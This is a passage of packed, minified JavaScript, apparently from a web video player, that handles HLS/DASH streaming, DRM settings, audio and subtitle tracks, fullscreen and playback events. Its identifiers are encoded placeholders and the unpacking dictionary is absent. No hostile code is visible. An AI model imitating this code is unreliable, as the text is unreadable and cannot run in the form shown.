3n",\'7q-1f\':\'2x\',\'5p-1f\':\'22\',\'7q-1b\':\'2x\',\'5p-1b\':\'22\'});mK();if(o.1q.9r&&v.3D==1&&v.JD==1){if(!o.1O&&v.8G){4c(1l,{\'gT\':1})}F{o.3l=H;o.U?o.U.5G():\'\';4c(1l,{\'3l\':1,\'gT\':1,\'3D\':1})}}F{if(v.Cw==1&&o.1q.2i){if(v.TF!=1&&o.1q.9r&&v.Q!=1){}F{4c(1l,{\'gT\':1})}}if(!o.1q.tv){4c(1l,{\'5r\':(v.5r==1?\'7F\':\'22\')})}}if(v.1lI==1){4c(1l,{"1lJ":"Tx","TH":"Tx"})}1c=dI(1c);4c(1l,{\'3V\':1c,\'x-41-6M\':\'Hx\',\'Ju\':\'H\'});if(v.2D&&v.1lL==1){4c(1l,{"2D":v.2D})}if(v.1lN!=1){4c(1l,{\'Ju\':\'H\'})}if(v.1lp==1){4c(1l,{\'2G\':\'I\'})}if(2G){1l.3D=H;if(v.2G.lr!=1||v.3D==1){1l.3l=H}F{1l.1T=2z(v.2G.1T)?v.2G.1T:v.1T}}if(v.1lw==1){4c(1l,{\'1li\':\'1lj\'})}Jy();if(v.1lk==1){B ja=1Q("b6");4c(ja,{"vn":"no","Hu":"H","VL":"H","3V":""});P(ja,{"1u":"2y","1b":"100%","1f":"100%","2Y":0});28.1N(ja);B T5=1H.6w(C(){if(ja.aH.26.l1==="pf"){1H.3m(T5);P(ja.tI.3J,{"3d":0,"3c":0});ja.tI.3J.1N(1l)}},100)}F{28.1N(1l)}if(!L(1c)){1c=\'\'}B p1=I;if(o.1q.tv){if(1c.K("1ll")>0){p1=H}}if(o.1q.7Y){if(1c.K("1lm")>0||(v.Wo==1&&v.jt==1)){p1=H}}if(o.1q.5I){if(1c.K("C0")>0){p1=H}}o.1q.7Y?Zp():\'\';if(1c.K(".Tg")>0){8b=H;if(!o.4L){if(1P SU!=="1M"){o.4L=1m SU()}F{8b=I}}if(L(o.4L)){if(!L(1H.SZ)){o.4L.fQ()}F{DC()}}}F if(((3t.1V==1&&v.BJ!=1)||1c.K(".SV")>0)&&!p1&&(o.m9.K("aU")!=-1||L(1H.7B))){5u=H;Jj=H;2T{if(L(1H.7B)){if(!7B.SW()||(o.1q.7Y&&v.1ln==1&&!o.1q.5I)||(o.1q.5I&&v.C0==1)||(o.1q.tK&&v.1lh==1)){1g(\'aU 1lo \',7B.SW());5u=I}F{if(v.5r==1||v.3D==1||v.SX==1||2G){fW(I)}}}F{5u=I}}2E(2I){5u=I}}F if(1c.K("w")==0&&1c.K("s")==1&&v.1ls==1){bZ=H;IY()}if(o.1q.tv&&v.3D==1&&!5u&&!8b&&!bZ){1G(C(){o.Y.i0()},100)}if(v.am==1){L(o.am)?o.am.bD():\'\';o.am=1m 1lu()};G.Dm=C(){DC()};C DC(){8b=H;if(J9()){if(v.5r==1||v.3D==1||v.SY==1){ul(I)}}F{8b=I;1g("1ly lQ U3")}}C ul(x){if(o.4L&&!8y){o.4L.hM(x,1l,1c,2G);L(1H.SZ)?8y=H:\'\'}}C fW(x){1g("aU");if(o.5h.R>1){v.cQ=0;v.T0=H}F{v.T0?v.cQ=1:\'\'}if(o.eN.R>1){v.fG=0;v.T1=H}F{v.T1?v.fG=1:\'\'}o.d2=I;kV=-1;d2=[];o.4i?o.4i.T2():\'\';B Dq=I;if(v.8G&&v.T3==1){Dq=H;v.T3=0}dB={U2:(v.ST==1&&!2G),1m8:(v.5r==1||v.3D==1||2G||x)&&!Dq,l5:60,D5:60,1ma:I};if(v.T6>0){dB.1mb={7U:{T8:v.T6*2h}}}if(v.T9>0){dB.1md={7U:{T8:v.T9*2h}}}if(v.1me==1){dB.1mf=H}if(v.jt==1){B ks=[\'wv\',\'pr\',\'ck\'];B uz=[\'6D.1mi.k1\',\'6D.1mj.1mk\',\'3C.w3.1mm\'];B dj={};X(B i=0;i<ks.R;i++){if(v[\'jt\'+ks[i]]==1){dj[uz[i]]={};if(2z(v[\'jt\'+ks[i]+\'l\'])){dj[uz[i]].1mn=AT(v[\'jt\'+ks[i]+\'l\'])}if(2z(v[\'jt\'+ks[i]+\'s\'])){dj[uz[i]].1mh=AT(v[\'jt\'+ks[i]+\'s\'])}}}dB.1m7=H;dB.1lZ=dj}if(v.Uf==1){dB[\'1m6\']=C(4d,1c){4d.Uh=H}}if(L(v.8z)){if(L(v.8z.l5)){if(v.8z.l5>l2){v.8z.l5=l2}v.8z.D5=v.8z.l5}if(L(v.8z.Ui)){v.8z.D5=v.8z.l5=v.8z.Ui}if(1P v.8z=="2k"){X(B 1p in v.8z){if(v.8z[1p].6v().K(\'2t:\')==0){v.8z[1p]=2t(v.8z[1p].1n(5))}dB[1p]=v.8z[1p]}}}js("1lT",1V);1V=1m 7B(dB);js("1V",1V,1);1V.U8(1c);1V.1lV(1l);1V.on(7B.9s.1lW,C(){1g("aU 1lX")});1V.on(7B.9s.1lR,C(1a,2C){!2G?o.Y.i0():\'\'});1V.on(7B.9s.1m1,C(1a,2C){if(!2G&&v.cQ==1&&d4()>1){Yt();uH();o.U?o.U.nn(o.3U):\'\'}});1V.on(7B.9s.1m2,C(1a,2C){uH()});1V.on(7B.9s.1m3,C(1a,2C){uH()});1V.on(7B.9s.1m4,C(1a,2C){if(!2G){if(2C.q8.6J!=o.6J){o.6J=2C.q8.6J;o.U.5W()}o.6J=2C.q8.6J;if(o.6J){1g("1m5");o.Uq=1c.K("?HA")>-1;if(1l.1k>0&&1l.8S>0){if(1l.1k-1l.8S<10){if(o.qw>0){if(o.qw==1l.8S&&o.Us==1l.1k){o.sb++;if(o.sb>2){o.sb=0;o.qw=-1;1V.cj();fW(H);8n()}}F{o.qw=-1}}F{o.qw=1l.8S;o.Us=1l.1k}}}}}if(v.cQ==1){o.3U=1V.tr;o.U?o.U.nn(o.3U):\'\'}tq()});1V.on(7B.9s.1lQ,C(1a,2C){if(L(2C.pF)){!2G?js("1lf",2C.pF.1kG):\'\';if(v.hH==1){if(!o.hH){if(1P Ut!=="1M"){o.hH=1m Ut()}}o.hH?o.hH.Go(2C.pF):\'\'}}if(kV>-1){1V.ZJ=kV;kV=-1}2J(o.kx);J0=H;U4()});1V.on(7B.9s.1kr,C(1a,2C){js("1ks",2C,1)});1V.on(7B.9s.1ku,C(1a,2C){if(!2G&&v.fG==1){1G(J3,4s)}});1V.on(7B.9s.1kv,C(1a,2C){if(!2G&&v.fG==1){J1()}});1V.1kp=I;if(v.1kw==1){1V.on(7B.9s.1ky,C(1a,2C){if(1P(2C)=="2k"){if(2C.pF.1L==\'2n\'){B fu=2C.pF.1c;if(fu){B st=1V.XK;if(o.6h){o.4i.Ih(st+\'g2\'+fu)}F{!d2[st]?d2[st]=[]:\'\';d2[st].2u(fu)}}}}});1V.on(7B.9s.1kz,C(1a,2C){B x=1V.1kA;B y=\'\';X(B i=0;i<x.R;i++){y+=(y!=\'\'?\',\':\'\')+\'[\'+x[i].7y+\']1V\'+i;x[i].7U?o.sK=x[i].7y:\'\'}3Z("2n",y)})}1V.on(7B.9s.1kB,C(1a,2C){v.1g==1?5g.1g(2C):\'\';js(2C.1L+\'7B\',2C,0,H);o.Ap=2C;if(2C.kj){if(2C.1L=="1kC"){1g("aU kj Jk 2I");if(v.ti==1&&4M()==0){Ji()}F{2I=2C.q8+\' (\'+2C.1L+\')\';o.2B>0||2G||v.6J==1||bZ?\'\':o.2B=4M();1V.cj();if(!2G){o.kj=H;o.S.43()}}}F{B nx=I;if(2C.1L=="1kD"){if(v.1kx==1&&o.S.Bj()>0){nx=H}F{1g("aU kj S 2I, jS");1V.1kn()}}F{nx=H}if(nx){2I="aU kj 2I, cj";1V.cj();!2G?o.S.43():\'\'}}}F{1g("aU ",2C.1L,2C.q8,(2C.u1?2C.u1.96:\'\'));js("1kf",(2C.u1?2C.u1.96:\'\'));if(bB>0){bB=2;AG()}}});d3=H}C AT(x){if(x){X(B j=1;j<11;j++){if(v["Uc"+j]){x=x.1t("{"+j+"}",v["Uc"+j])}}}J x}C uH(){if(!2G&&v.cQ==1&&d4()>1){if(o.3U!=1V.tr){o.3U=1V.tr;o.U?o.U.nn(o.3U):\'\';1g("aU 1ke "+o.3U)}if(2z(v.gq)&&o.3U>0){B fq=v.gq.2L(",");X(B k=0;k<fq.R;k++){if(o.3a[o.3U].K(fq[k])>-1){1g(\'1ki 5y\');1V.lp=o.3U-1;o.3U--;1o}}}if(v.d5!=1&&uc()){v.l0="jw";Iq(tR>-1?tR:1V.lp);1g("1kk")}}}C IY(){if(L(1H.TZ)){if(J9()){if(!L(o.ws)){o.ws=1m 1kl()}ws=1m TZ(1l,1c,1Y(v.1kE,{U2:H}));IZ=H}F{bZ=I;1g("lQ U3")}}}C U4(){Az()};G.7L=C(){Az()};C Az(){if(v.WU&&o.U){if(1l.h1.R>0){if(v.7L==1){1l.h1[1l.h1.R-1].md="Xj"}F{1l.h1[1l.h1.R-1].md="3z"}if(!o.7L){o.7L=H;o.U.5W()}}F{if(o.7L){o.7L=I;o.U.5W()}}}}C Ji(){1g("1ko");!2G&&o.1F?o.Y.3j():\'\';o.Y.9N();bB=1;AG(o.1F)}C AG(x){if(bB>0){2J(AI);AI=1G(U7,v.U6*2h)}}C U7(){if(bB>0){1g("1kY");if(5u){if(bB==1){1V.U8(1c)}if(bB==2){1V.cj();fW(H);1l.1F()}}F{4c(1l,{\'3V\':1c})}}}1l.1w(\'U9\',tY);1l.1w(\'2I\',pb);1l.1w(\'8Y\',8n);1l.1w(\'1F\',ah);1l.1w(\'3Y\',gS);1l.1w(\'I8\',8t);1l.1w(\'lB\',j9);1l.1w(\'p7\',iL);1l.1w(\'I7\',dV);1l.1w(\'I6\',ey);1l.1w(\'9K\',9d);1l.1w(\'I5\',b5);1l.1w(\'1l3\',Yf);1l.1w(\'Xm\',I4);1l.1w(\'Xn\',I2);if(v.Wo==1&&o.1q.7Y){if(2z(v.1l6)){if(2z(v.1l9)){1l.1w(\'Xo\',Ir)}}}if(o.1q.9r){1l.1w("1la",og,I);1l.1w(\'YA\',YB)}C YB(){if(v.qg!=1){1l.jb("U")}}C og(){if(1l.1ld){o.Y.kt()}}C tY(){if(!5u&&!8b){!2G?o.Y.i0():\'\'}}C pb(){if(!5u&&!8b){if(1l.2I){B x=1l.2I.96;2I=1l.2I.8i;if(2I==\'\'){if(x==1){2I="ZH"}if(x==2){2I="Jk"}if(x==3){2I="hJ"}if(x==4){2I="lQ vB"}}1g("7f: ",2I)}if(Jj&&v.ti==1&&4M()==0){2I=1M;Ji()}if(2I!=1M||o.1q.2i){43()}}}C 43(){!2G?o.S.43():\'\'}C 8n(){if(!2G){o.S.8n()}F{if(v.2G.aR==1){1l.8S=0;1l.1F()}}}C ah(){if(!o.1O&&v.8G){1g(\'YF 1F\');3Y();o.Y.2W();J}if(5u&&bB>0){}F{if(!2G){B eE=o.Y.b9()&&o.tQ!=1;if(eE||gj==-1){B x=I;if(5u){if(L(o.Q)||L(o.7A)){if(eE){}F{1g(\'3Y q7\');3Y();x=H}}}if(!x){o.S.ah()}}}}}C gS(){if(!dF){1g("1rz");if(o.1F&&o.mJ&&!1l.8Y&&v.YV==1&&!o.cW){1g("YV");k4()}F{!2G&&!o.YW&&1l.51?o.S.gS():\'\'}}}C 8t(){!2G?o.S.8t():\'\';if(gj>-1){if(4M()>gj){3Y();gj=-1}}}C j9(){!2G?o.S.j9():\'\'}C iL(){!2G?o.S.iL():\'\'}C dV(){if(2G){uj()}F{o.S.dV();JA();if(5u&&bB>0){bB=0;1g("1xA up");1V.Zx();k4();o.U.2W()}if(L(v.cI)){2R()}ud?Z5():\'\';1G(Yd,4s)}}C ZB(){if(1l.E.1i=="-1xd"||1l.t9<-2h){g8()}}C Yd(){if(1l){if(1l.fA&&o.7P.R==0&&v.1ye!=0){B at=1l.fA;X(i=0;i<at.R;i++){B x=o.S.J2((at[i].9q?at[i].9q+\' (\':\'\')+at[i].Jf+(at[i].9q?\')\':\'\'),i);if(x==v.fh){o.8e=o.dh=i}o.7P[i]=x}o.U.ys(o.dh)}}if(o.dh>0){kG(o.dh,1)}};G.cI=C(){J(1l.q3/1l.gy)};C uj(){if(1l.gy>0){P(28,{"1f":28.2F/(1l.q3/1l.gy)-2O(v.2G.2Y)})}F{if(Je<20){1G(uj,100);Je++}}}C JA(){if(v.lK==1){3m(o.Jc);o.Jc=6w(Jd,100);Jd()}}C Jd(){if(1l){if(1l.gy>0){o.Y.uJ(1l.q3/1l.gy);3m(o.Jc)}}}C b5(){!2G&&!bZ?o.S.b5():\'\'}C ey(){!2G?o.S.ey():\'\'}C 9d(){if(5u&&bB>0){}F{!2G?o.S.9d():\'\'}}C Yf(){o.Y.Jb()}C J9(){B tT=1H.Yg=1H.Yg||1H.1xN;B qf=1H.Y8=1H.Y8||1H.1y2;B sn=tT&&1P tT.sn===\'C\'&&tT.sn(Yq);B Ys=!qf||qf.ir&&1P qf.ir.1wM===\'C\'&&1P qf.ir.5d===\'C\';J sn&&Ys}B J6="<8M E=\'1I:0.5\'>";C Yt(){if(!2G&&v.cQ==1){B x=1V.4Z;B q=-1;o.3a=[];if(x.R>1){if(L(v.5m)){if(v.5m==\'5p\'){q=x.R-1}if(v.5m.K(\'o5:\')==0){q=v.5m.1n(4)*1;q>=x.R?q=x.R-1:\'\'}}X(B i=0;i<x.R;i++){if(L(x[i].1f)){B y=o.S.Yv(x[i],v.YY);if(o.3a.K(y)>-1||v.1wA==1){if(L(x[i].bs)){B yi=o.3a.K(y);yi>-1?o.3a[yi]+=" "+J6+" &e8;"+2O(x[yi].bs/2h)+\' \'+3g(\'jZ\')+\'</8M>\':\'\';o.3a[i]=y+" "+J6+" &e8;"+2O(x[i].bs/2h)+\' \'+3g(\'jZ\')+\'</8M>\'}}F{o.3a[i]=y}if(L(x[i].YZ)){o.dD[i]=x[i].YZ[0]}}F if(L(x[i].7y)){o.3a[i]=x[i].7y}F{o.3a[i]=i}if(L(v.5m)&&q==-1){if(v.5m==o.3a[i]){q=i}}if(L(o.5m)){if(o.5m==o.3a[i]){q=i}}}if(v.d5==1){o.3a[x.R]=3g("2x")}F{q==-1?q=x.R-1:\'\'}if(v.Zt==1||q>-1){if(v.l0=="6E"||(!o.1O&&v.5r==0)){1V.Io=q}F{if(v.l0=="jw"){1V.lp=q}}o.3U=q}F{if(v.d5==1){o.3U=1V.4Z.R-1}F{o.3U=1V.1xn}}if(v.Zv>0){1V.ts=x.R-v.Zv*1-1}tq()}if(1V.4Z[o.3U]){o.bs=1Y(1V.4Z[o.3U].bs,0)}o.U?o.U.5W():\'\'}}C tq(){if(v.fG==1){J3();J1()}}C J3(){if(!2G&&v.fG==1){B x=1V.fA;o.7P=[];B 2w;B 1Z=-1;if(x.R>1){X(B i=0;i<x.R;i++){2w=I;if(L(x[i].k6)&&o.dD.R>0){if(x[i].k6!=o.dD[o.3U]){X(B j=0;j<o.dD.R;j++){if(o.dD[j]==x[i].k6){2w=H}}}}if(!2w){o.7P[i]=(L(x[i].7y)?o.S.J2(x[i].7y,i):i)+(v.1xH==1&&L(x[i].cR)?\' (\'+x[i].cR+\')\':\'\');if(L(v.fh)){if(v.fh==o.7P[i]){1Z=i}}}}}}if(1Z>-1){o.8e=1Z;1V.tg=1Z}}C J1(){if(!2G){B x=1V.fA;B y=1V.tg;if(y>-1){if(L(x[y].k6)){if(o.dD.R>0){if(o.dD[o.3U]!=x[y].k6){X(B i=0;i<x.R;i++){if(x[i].7y==x[y].7y&&x[i].k6==o.dD[o.3U]){1V.tg=i;y=i;1o}}}}}o.8e=y;1g("aU 1xt",o.8e);o.U.ys(o.8e)}}};G.kG=C(x,y){kG(x,y)};C kG(x,y){if(1l.fA.R>1){1l.fA[x].9Z=H;1l.fA[y==1?0:o.dh].9Z=I;o.dh=x;y!=1?1l.8S=o.S.1j():\'\'}}C 4M(){if(8b){J 8y?o.4L.1j():0}F{B x=1l.8S;if(L(v.jW)){x=x*v.jW}J x}};C 4S(){B x=1l.1k;if(!x&&o.w6){x=o.w6}if(x==pQ){v.6J=1;x=4M()+10;if(o.7V){x<o.7V?x=o.7V:\'\'}o.7V=x}if(8b&&8y){x=o.4L.1k()}if(L(v.jW)){x=x*v.jW}if(L(v.5w)){if(9f([v.5w],\'-\')){x=x+v.5w*1}F{x=v.5w}}J!sI(x)?x:0}G.2W=C(x){if(x=="dF"){dF=I}B p=H;if(5u&&!J0){if(!d3){fW(H)}1V.Zx()}if(8b&&!8y){ul(H);p=I}if(bZ){if(!IZ){IY()}ws.1F();p=I}ZB();p?k4():\'\'};B 1wi;C k4(){if(1c!="22"&&1l){B pp=1l.1F();if(pp!==1M){pp.a3(C(){1g("1x8");if(!o.3l){if(1l.3l){1g("1xU");1l.3l=I}}pA=0}).2E(C(2I){B em=2I.8i;1g("ZD",em);if(em.K(\'gx\')==-1&&em.K(\'1wD by\')==-1){if(v.JD==1&&L(1l)&&o.1F){1g(\'1xu\',o.1F);o.Y.5G();2T{1l.1T=0}2E(e){};B pE=1l.1F();if(pE){pE.a3(C(){}).2E(C(e){1g("ZG",e.8i);if(o.1q.tv&&(5u||8b)){}F{o.U.3j();o.Y.9N();js("1xI")}})}}F{if(!o.ha){o.U.3j();o.Y.9N()}}}F{if(em.K(\'iH f5\')>0||em.K(\'ZH\')>0){if(o.1F){if(pA<5){1g("1ya",pA);1G(k4,ZI);pA++}F{}}}}})}}}G.sY=C(){if(o.7A||o.Q){if(o.cd){hG()}if(!o.nG&&o.1q.2i&&o.1q.41){if(!1l.3l){1l.3l=H;sZ=H}P(1l,{"1u":"2y","1e":-4l,"1i":-4l});gj=4M();if(!bZ){1l.1F()}if(gj==0&&o.2B>0){pz=o.2B}}}};G.g8=C(){g8()};C g8(){if(!o.nG&&(o.1q.2i||o.1q.41)){P(1l,{"1u":"vj","1e":0,"1i":0});if(L(v.cI)){2R()}if(sZ){!o.3l?1l.3l=I:\'\';sZ=I}if(pz>0){o.2B=pz;pz=0}gj=-1}};G.3j=C(x){if(x=="dF"){dF=H}1g(\'51\');3Y()};C 3Y(){if(bZ){ws.3Y()}F{1l.3Y()}};G.b8=C(){!1l.51?3j():k4()};G.4Q=C(x){if(L(v.jW)){x=x*(1/v.jW)}if(8b&&8y){o.4L.4J(x)}F{if(5u){if(v.1yd==1&&x>0&&uc()&&v.d5==1){kV=1V.lp;1V.ZJ=0}}1l.8S=x}};G.5G=C(){1l.3l=H};G.6Z=C(){1l.3l=I;if(o.3e=="1V"&&o.1q.5I&&v.Q==1){if(!L(o.ZK)){dF=H;1g("5I 8p");1l.3Y();1G(C(){1l.1F();dF=I},10);o.ZK=H}}};G.5a=C(x){1l.1T=x};G.ZL=C(){if(o.ZN!=1l){B gx;B 9t;if(o.sc[1l]){gx=o.sc[1l];9t=o.JH[1l]}F{1H.sg=1H.sg||1H.1xW;if(L(1H.sg)){2T{9t=1m sg();gx=9t.1y6(1l);o.sc[1l]=gx;o.JH[1l]=9t}2E(e){1g(e)}}}if(9t){B qk=9t.1y4();qk.qk.4r=v.w4;gx.ZM(qk);qk.ZM(9t.1x7);o.JF=H;o.ZN=1l}}};G.t6=C(){J!1l.51};G.7t=C(){J v.6J==1||bZ?H:o.6J};G.2q=C(){J 1l};G.Jq=C(){4c(1l,{\'U\':\'1\'});J H};G.5r=C(){4c(1l,{\'5r\':\'7F\'});if(5u&&!d3){fW(I)}if(8b&&!8y){ul(I)}};G.8K=C(){B 4k="9F";if(1l.51){4k="51"}if(1l.8Y){4k="8Y"}J 4k};G.JB=C(x,y){2G=x;y.1N(1l);28=y;if(x){if(v.2G.lr!=1){1l.3l=H}F{if(!o.3l){1l.3l=I}}uj();if(o.3a.R>0&&v.d5==1){if(5u){q6=o.3U;1V.ts=0;1V.lp=0}}}F{if(!o.3l&&v.2G.lr!=1){1l.3l=I}1l.1T=2z(v.2G.1T)?v.2G.1T:v.1T;JA();if(o.3a.R>0&&v.d5==1){if(5u){1V.ts=-1;if(q6>-1){q6<1V.4Z.R?1V.Io=q6:\'\'}}}}};G.1j=C(){J 4M()};G.1k=C(){J 4S()};G.9X=C(){B x=0;if(1l.bI){if(1l.bI.R>0){B y=4M();X(B i=0;i<1l.bI.R;i++){if((y>=1l.bI.1O(i)||y>=1l.bI.1O(i)-100)&&y<=1l.bI.5w(i)){x=1l.bI.5w(i)}}x==0?x=1l.bI.5w(1l.bI.R-1):\'\'}}if(L(v.5w)){B ed=v.5w;if(9f([ed],\'-\')){ed=4S()}x>ed?x=ed:\'\'}J x};G.2x=C(){J uc()};C uc(){B x=I;if(5u){if(d3){x=1V.1x0}}F if(8b){if(8y){x=o.4L.2x()}}J x}G.3L=C(){J{"1b":1l.q3,"1f":1l.gy}};G.3V=C(x){if(x){1g("3V");x=x.1t(/\\(4U\\)/g,2j.4U());x=dI(x);1c=x;o.bM!=2?o.bM=I:\'\';if(8b){if(8y){o.4L.gx(x)}}F if(5u){5u&&1V?1V.cj():\'\';fW(o.1O||o.3D);Js()}F{4c(1l,{\'3V\':x,\'3D\':0});Jy();3Y()}}};C dI(x){if(x){B y=x.K(\':4w:\');if(y>0){o.dI=x.1n(y+6);x=x.1n(0,y)}}J x}C Jy(){if(o.1q.7Y&&1l){B y=1l.h1;if(y){X(B i=0;i<y.R;i++){y[i].md="un"}}y=1l.fA;if(y){X(i=0;i<y.R;i++){y[i].9Z=(i==0?1:0)}}}Js();if(v.eR==1){1P Jx!=="1M"?Jx(1c,1l,28):\'\'}}C Zp(){if(o.3e=="1V"&&5u){}F{if(1H.1x3){ud=H;Z7()}}}C Z5(){ud=I}C Z7(e){o.6M=H;1g("6M");!2G?o.Y.nl():\'\';1l.1w(\'1wy\',C(1a){o.uF=1l.1wR;if(o.3e=="1V"){1g("6M",o.uF);if(o.uF&&oF==0&&5u){o.2B=4M();1V.cj();1l.3V=1c;1l.Ju=I;1l.1F();5u=I;oF=5T.kC()}if(!o.uF&&5T.kC()-oF>2h&&!5u){o.2B=4M();fW(H);1l.1F();5u=H;oF=0}}})}G.6M=C(){1l.1wc()};G.cU=C(){hG()};C Js(){if(o.1q.41){if(L(1l.1wj)&&!o.1q.9r){o.cU=H}if(26.1xj&&!1l.1xr){o.cU=H}}}C hG(){if(o.1q.7Y){if(1l.1xy==="ur-in-ur"){1l.Zm("bi");o.cd=I}F{1l.Zm("ur-in-ur");o.cd=H}}F{if(!26.1wQ){2t(\'1l.1wO().a3(p => {o.cd = H;}).2E(2I => {o.cd = I;});\')}F{2t(\'26.1vS().a3(ok =>{o.cd = I;}).2E(2I => {});\')}}};C I4(){o.cd=H};C I2(){o.cd=I};C Ir(e){if(1P Zn!=="1M"){!o.ut?o.ut=1m Zn():\'\';o.ut.Go(1l,e)}}G.Y6=C(x){if(8y){o.4L.It(x)}};G.Y5=C(x){if(8y){if(1l.bI.R>0){o.4L.1xp(x)}}};G.1yk=C(x){if(o.ws){o.ws.WG(ws,x,-1)}};G.1sr=C(x){if(o.ws){o.ws.WG(ws,-1,x)}};G.WH=C(x){tR=x*1;Iq(x)};C Iq(x){if(d3){B y=2O(x);if(y>=1V.4Z.R){if(v.d5==1){y=-1;1V.ts=-1}F{y=1V.4Z.R-1}}if(v.l0=="jw"){1G(9d,4s);1V.lp=y}if(v.l0=="6E"){1g("aU 6E 1to "+y);1V.Io=y}if(y==-1){o.3U=1V.tr}tq()}};G.tn=C(){J 1V};G.tm=C(){J 8y?o.4L.1sU():I};G.d4=C(){J d4()};C d4(){B x=0;if(d3){if(1V.4Z){x=1V.4Z.R}}J x}G.hb=C(){J hb()};G.mK=C(){mK()};C mK(){if(1l){if(v.tl==1||v.4p==1){if(v.1sV==1||v.4p==1){P(1l,{\'2k-i5\':\'4p\'})}F{P(1l,{\'2k-i5\':\'mb\'})}}F{P(1l,{\'2k-i5\':\'om\'})}}}G.6e=C(){2R()};C 2R(){if(v.cI){3Z(\'1S\',7I(v.cI).1t(\'/\',\':\'))}}C hb(){B x=0;if(8y){x=o.4L.4Z()}J x}G.WK=C(x){if(d3){1V.tg=2O(x)}};G.mt=C(x,y){if(y=="1V"&&d3&&Il){Il.1sY(x)}if(y=="WL"&&d3){if(d2[x]&&o.4i){X(B i=0;i<d2[x].R;i++){o.4i.Ih(d2[x][i])}}1G(C(){1V.XK=x*1},4s)}if(y=="4L"&&8y){o.4L.1s5(x)}};G.mQ=C(x){if(x){1l.1rH=x}};G.If=C(){B x=1l.9G;B y=[];X(B i=0;i<x.R;i++){if(x[i].kq.xV()==\'aN\'){x[i].3N("iH",Ia);y.2u(x[i])}}X(B i=0;i<y.R;i++){1l.3p(y[i])}X(B i=0;i<1l.h1.R;i++){1l.h1[i].md=\'3z\'}o.Id=I};G.XE=C(x,y,z){if(x!=\'\'){if(x.K(\' or \')>0){B xx=x.2L(\' or \');x=xx[0]}B aN=26.1Q(\'aN\');aN.7J(\'3V\',x);aN.7J(\'9q\',y);aN.7J(\'1uK\',\'Ic\');aN.7J(\'md\',\'Xj\');if(z){aN.7J(\'7U\',\'\')}1l.1N(aN);aN.1w("iH",Ia)}};C Ia(e){if(e.3H.9q&&o.4i){X(B i=0;i<o.3K.R;i++){if(o.3K[i]==e.3H.9q){o.4i.cA(i)}}}};G.qA=C(){J 2I?2I:\'\'};G.4I=C(){3m(o.1uL);5u&&1V?1V.cj():\'\';8b&&8y?o.4L.Xl():\'\';bZ&&ws?ws.2w():\'\';1l.3N(\'2I\',pb);1l.3N(\'8Y\',8n);1l.3N(\'1F\',ah);1l.3N(\'3Y\',gS);1l.3N(\'I8\',8t);1l.3N(\'lB\',j9);1l.3N(\'p7\',iL);1l.3N(\'I7\',dV);1l.3N(\'I6\',ey);1l.3N(\'9K\',9d);1l.3N(\'I5\',b5);1l.3N(\'Xm\',I4);1l.3N(\'Xn\',I2);1l.3N(\'Xo\',Ir);1l.3V=\'\';if(28.kq=="VO"){28.tI.3J.3p(1l)}F{28.3p(1l)}1l=2b}};B 11L=C(){B b=[];B mg=[];B 7g=[];B 9K=I;B zV;B az=I;B 1y;B 1d;if(o.5Z){o.5Z.1D();o.5Z=2b}B zq;o.7E=[0.25,0.5,0.75,1,1.25,1.5,2];if(v.1y.1vm==1&&L(v.1y.oV)){v.1y.oV=v.1y.oV.1t(/\\n/ig,\'\');o.7E=v.1y.oV.2L(",")}o.iV=9f(o.7E,1,H);o.dc==3?o.dc=o.iV:\'\';X(B i in o.7C){if(o.7C.2M(i)){!L(v.1y[i])?v.1y[i]=5:\'\';o[\'8F\'+i]=[\'+ \'+v.1y[i]+\'%\',\'&1vh; \'+v.1y[i]+\'%\',(o.7C[i]*100+\'%\')]}}if(v.1J.jh==1&&o.1q.5I&&v.kc==1){v.1J.1D=0}B tN=I;B cT=0;B uE=0;B mM=I;B Kh=H;B o7;B bg=1m GP();B 1y;B 6I=[];B IH=I;B IT=I;B pq=0;B fx=[];if(v.kS.1u=="U-2v"){v.kS.1u="U"}X(B y in v){if(v.2M(y)){if(y.K("eu")==0&&v[y]){!L(v[y].Is)?v[y].Is=v[y].6I:v[y].6I=v[y].Is;if(6I[v[y].6I]){v[y].6I+=v[y].6I}6I[v[y].6I]=y;if(v.kS.1u!="U"){if(v[y].1u=="U-2v"){fx.2u([y,v[y].6I]);IH=H}F{if(v[y].1u=="U"||v[y].1u==1M){IH?IT=H:\'\'}}}pq<v[y].6I?pq=v[y].6I:\'\'}}}if(IT){fx.Xq(C(a,b){J a[1]-b[1]});X(B i=0;i<fx.R;i++){6I[v[fx[i][0]].6I]=2b;v[fx[i][0]].6I=pq+1;pq++;6I[v[fx[i][0]].6I]=fx[i][0]}}o.gW=v.1J.1D==1&&v.1J.YS==1;if(o.gW){o.1J=1Q("1X");o.2e.1N(o.1J);P(o.1J,{\'1u\':\'2y\',\'1e\':0,\'1i\':0,\'1b\':\'100%\',\'1f\':\'100%\',\'5e\':\'1i 0.3s 6n-5q\',\'3w-29\':\'22\'})}B 9I=1Q("1X");if(o.gW){o.1J.1N(9I)}F{o.2e.1N(9I)}B fm;if(v.1J.1vq==1){fm=1m GP(H)}P(9I,{\'1u\':\'2y\',\'1e\':0,\'2S\':0,\'1b\':\'100%\',\'1f\':v.1J.h});9I.9l=C(){!o.1q.2i?o.Y.Xg():\'\'};if(v.m6==1){3h(bg.c());3h(9I)}X(B i=1;i<6I.R;i++){if(6I[i]){B y=6I[i];if(y){B 1r=v[y].1r;B 1vr=v[y].1D;if(o.1q.2i){if(1r=="1T"&&v[y].aw=="6s"){}F{if(1r=="1T"&&v.1vs==1&&o.1q.2i){v[y].r6=0}F{if(1r=="1T"||(1r=="2m"&&v.1vt)){v[y].on=0}}}if(1r=="e5"){v[y].1vu==1?v[y].on=0:\'\'}}F{if(1r=="e5"){v[y].1uE==1?v[y].on=0:\'\'}}if(v[y].1D==1){if(v[y].Xd==1&&L(v[y].uu)){3t[v[y].uu]?v[y].on=0:\'\'}if(v[y].WM==1&&L(v[y].ux)){!3t[v[y].ux]?v[y].on=0:\'\'}}if(v.m6==1){v[y].on=0}if(v[y].on==1){if(1r=="3r"||1r=="1T"){b[y]=1m YX(y,1r);b[y].2R(b[y].s("w"))}F{b[y]=1m WY(y)}mg.2u(y);if(b[y].g("1r")=="1W"){if(b[y].s("1K")==\'\'){if(b[y].s("B")!=\'\'){if(!L(v[b[y].s("B")])){b[y].1Z("2r",I)}}F{b[y].1Z("2r",I)}}}if(b[y].g("1r")=="4X"){B lu=b[y].s("3X");if(lu){if(lu.K("3u:")==0&&lu.K(",0/1")>0){B z=lu.2L(",");3Z(z[0].1n(4))==0?b[y].hj(0):\'\'}if(9f([lu],"3b")){o.kW=H}}}b[y].1Z("1S",b[y].s("1S"))}}}}if(L(v.1y)){if(1P(bE)==\'C\'){1y=1m 